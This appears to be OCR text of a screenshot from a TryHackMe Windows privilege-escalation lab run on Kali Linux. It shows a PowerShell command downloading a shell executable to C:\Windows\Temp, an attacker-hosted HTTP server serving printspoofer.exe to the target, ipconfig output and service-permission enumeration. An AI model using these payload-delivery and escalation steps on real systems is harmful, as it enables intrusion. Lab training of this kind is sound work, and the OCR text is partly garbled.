 File Machine View Input Devices Help
Applications Places Terminator Nov 5 08:47 1
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 85x4
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting]
└─$ powershell -c "Invoke-WebRequest -Uri '/shell1.exe' -OutFile 'C:\Windows\Temp\she
ll.exe'"
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 85x4
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.234.128 - - [05/Nov/2021 08:40:20] "GET /printspoofer.exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 173x36
Ethernet adapter Ethernet 2:
Connection-specific DNS Suffix . : eu-west-1.compute.internal
Description . . . . . . . . . . . : AWS PV Network Device #0
Physical Address. . . . . . . . . : 02-1A-57-D0-3B-FF
DHCP Enabled. . . . . . . . . . . : Yes
Autoconfiguration Enabled . . . . : Yes
Link-local IPv6 Address . . . . . : fe80::cc69:78e4:2d02:de29%14(Preferred)
IPv4 Address. . . . . . . . . . . : 10.10.234.128(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Lease Obtained. . . . . . . . . . : Friday, November 5, 2021 5:05:08 AM
Lease Expires . . . . . . . . . . : Friday, November 5, 2021 6:35:08 AM
Default Gateway . . . . . . . . . : 10.10.0.1
DHCP Server . . . . . . . . . . . : 10.10.0.1
DHCPv6 IAID . . . . . . . . . . . : 335943906
DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-24-DA-49-4B-08-00-27-7A-66-52
DNS Servers . . . . . . . . . . . : 10.0.0.2
NetBIOS over Tcpip. . . . . . . . : Enabled
Tunnel adapter isatap.eu-west-1.compute.internal:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . : eu-west-1.compute.internal
Description . . . . . . . . . . . : Microsoft ISATAP Adapter
Physical Address. . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
[+] SERVICE BINARY PERMISSIONS WITH WMIC and ICACLS
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#services
C:\Program Files\Amazon\EC2Launch\EC2Launch.exe NT AUTHORITY\SYSTEM:(I)(F)
C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe NT AUTHORITY\SYSTEM:(I)(F)
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\aspnet_state.exe NT SERVICE\TrustedInstaller:(F)